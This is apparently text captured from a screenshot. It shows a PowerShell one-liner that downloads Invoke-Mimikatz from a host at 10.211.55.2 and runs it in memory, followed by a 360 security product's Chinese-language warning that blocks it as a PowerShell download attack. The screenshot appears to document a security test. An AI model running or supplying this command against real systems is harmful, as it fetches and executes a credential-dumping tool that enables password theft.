 :\test>powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/mimikatz/Invoke-Mimikatz.ps1');Invoke-Mimikatz
360安全大脑提醒您
进程防护
误报反馈
有风险程序正准备运行，建议阻止
可疑操作
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操作。
若您的系统登录密码较为简单，请修改系统登录密码。